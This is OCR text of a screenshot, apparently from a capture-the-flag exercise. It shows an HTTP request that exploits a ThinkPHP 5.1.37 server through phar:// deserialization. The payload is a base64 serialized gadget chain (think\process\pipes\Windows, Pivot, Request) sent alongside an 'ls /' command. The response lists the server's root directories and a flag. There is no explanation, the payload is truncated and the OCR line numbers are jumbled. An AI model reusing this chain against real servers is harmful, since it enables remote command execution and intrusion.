 1 POST /index.php/index/index/hello?sad=ls+/ HTTP/1.1
2 Host: 192.168.244.128:9999
3 Content-Length: 713
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.244.128:9999
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
0 Referer:
http://192.168.244.128:9999/index.php/index/index/hello?params=
ls%20/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-CN;q=0.9
3 Connection: close
4
5 world=
a=phar://hello.txt%26hello=IF9fSEFMVF9DT01QSUxFUigpOyA/PgOKwQEA
AAEAAAARAAAAAQAAAAAAiwEAAE86Mjc6InRoaW5rXHByb2Nlc3NccGlwZXNcV2l
uZG93cyI6MTp7czozNDoiAHRoaW5rXHByb2Nlc3NccGlwZXNcV2luZG93cwBmaW
xlcyI7YToxOntpOjA7TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjI6e3M6OToiA
CoAYXBwZW5kIjthOjE6e3M6NToiZXRoYW4iO2E6Mjp7aTowO3M6MzoiZGlyIjtp
OjE7czo0OiJjYWxjIjt9fXM6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M
6NToiZXRoYW4iO086MTM6InRoaW5rXFJlcXVlc3QiOjM6e3M6NzoiACoAaG9vay
233 <span>V5.1.37 LTS</span>
234 <span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
235 </div>
236 </body>
237 </html>
238 bin
239 boot
240 dev
241 etc
242 home
243 lib
244 lib64
245 media
246 mnt
247 opt
248 proc
249 root
250 run
251 sbin
252 srv
253 sys
254 tmp
255 usr
256 var
257 y0u_f0und_It
258